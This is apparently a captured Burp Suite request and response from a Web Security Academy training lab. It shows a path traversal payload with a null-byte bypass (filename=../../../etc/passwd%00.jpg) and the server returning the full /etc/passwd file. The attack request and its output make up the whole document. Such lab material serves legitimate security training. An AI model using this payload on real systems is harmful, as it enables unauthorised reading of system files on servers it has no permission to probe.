 Request
Pretty Raw \n Actions
1 GET /image?filename=../../../etc/passwd%00.jpg HTTP/1.1
2 Host: acc31f5f1eab95c0806d290c00580043.web-security-academy.net
3 Cookie: session=B2szK0bEIOWsexCvudb2Sooj2iu5ajCr
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:67.0) Gecko/20100101 Firefox/67.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Te: trailers
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 1205
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin